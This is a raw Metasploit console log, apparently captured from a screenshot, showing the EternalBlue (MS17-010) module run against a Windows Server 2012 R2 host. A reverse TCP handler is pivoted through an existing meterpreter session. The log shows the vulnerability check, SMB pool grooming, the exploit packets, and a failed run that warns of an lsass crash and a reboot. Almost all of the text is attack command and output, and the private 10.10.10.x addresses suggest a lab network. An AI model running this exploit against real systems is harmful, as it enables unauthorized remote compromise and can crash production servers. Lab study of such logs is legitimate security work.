 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.80:4444 via the meterpreter on session 1
[*] 10.10.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.10:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2012
R2 Standard 9600 x64 (64-bit)
[*] 10.10.10.10:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.10:445 - Connecting to target for exploitation.
[+] 10.10.10.10:445 - Connection established for exploitation.
[+] 10.10.10.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.10:445 - CORE raw buffer dump (36 bytes)
[*] 10.10.10.10:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Window
s Server 2
[*] 10.10.10.10:445 - 0×00000010  30 31 32 20 52 32 20 53 74 61 6e 64 61 72 64 20  012 R2
 Standard
[*] 10.10.10.10:445 - 0×00000020  39 36 30 30                                      9600
[+] 10.10.10.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.10:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.10:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.10:445 - Starting non-paged pool grooming
[+] 10.10.10.10:445 - Sending SMBv2 buffers
[+] 10.10.10.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffe
r.
[*] 10.10.10.10:445 - Sending final SMBv2 buffers.
[*] 10.10.10.10:445 - Sending last fragment of exploit packet!
[*] 10.10.10.10:445 - Receiving response from exploit packet
[-] 10.10.10.10:445 - Did not receive a response from exploit packet
[*] 10.10.10.10:445 - Sending egg to corrupted connection.
[*] 10.10.10.10:445 - Triggering free of corrupted buffer.
[-] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.10:445 - Connecting to target for exploitation.
[-] 10.10.10.10:445 - SMB Negotiation Failure -- this often occurs when lsass crashes.  T
he target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
don9sec